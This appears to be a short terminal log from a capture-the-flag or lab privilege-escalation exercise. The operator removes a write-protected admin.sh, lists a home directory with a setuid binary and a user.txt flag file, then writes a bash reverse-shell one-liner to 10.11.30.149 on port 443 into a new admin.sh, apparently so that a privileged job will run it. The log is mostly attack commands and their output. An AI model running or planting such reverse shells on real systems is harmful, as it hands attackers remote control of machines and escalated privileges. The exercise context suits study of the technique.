 echo "[i] Start Admin Area!"
echo "[i] Make sure to keep this script safe from anyone else!"
exit 0
$ rm admin.sh
rm: remove write-protected regular file 'admin.sh'? y
$ ls -lna
total 44
drwxr-x--- 5 3003 3003 4096 Jun 29 17:58 .
drwxr-xr-x 4 0 0 4096 May 24 09:27 ..
-rw------- 1 0 0 0 Sep 9 2020 .bash_history
-rw-r--r-- 1 3003 3003 3771 Sep 4 2020 .bashrc
drwx------ 2 3003 3003 4096 Sep 4 2020 .cache
drwxrwxr-x 2 3003 3003 4096 Sep 4 2020 .nano
-rw-r--r-- 1 3003 3003 43 Sep 4 2020 .profile
-rwsrwsr-x 1 65534 4294967294 8776 Sep 4 2020 script
drwxr-xr-x 2 3003 3003 4096 Jun 29 17:54 .ssh
-rw-r----- 1 0 3003 38 Sep 9 2020 user.txt
$ echo "bash -i >& /dev/tcp/10.11.30.149/443 0>&1" >> admin.sh
$ ls -lna
total 48
drwxr-x--- 5 3003 3003 4096 Jun 29 17:58 .
drwxr-xr-x 4 0 0 4096 May 24 09:27 ..
-rw-r--r-- 1 3003 3003 42 Jun 29 17:58 admin.sh
-rw------- 1 0 0 0 Sep 9 2020 .bash_history
-rw-r--r-- 1 3003 3003 3771 Sep 4 2020 .bashrc
drwx------ 2 3003 3003 4096 Sep 4 2020 .cache
drwxrwxr-x 2 3003 3003 4096 Sep 4 2020 .nano
-rw-r--r-- 1 3003 3003 43 Sep 4 2020 .profile
-rwsrwsr-x 1 65534 4294967294 8776 Sep 4 2020 script
drwxr-xr-x 2 3003 3003 4096 Jun 29 17:54 .ssh
-rw-r----- 1 0 3003 38 Sep 9 2020 user.txt
$ cat admin.sh
bash -i >& /dev/tcp/10.11.30.149/443 0>&1
$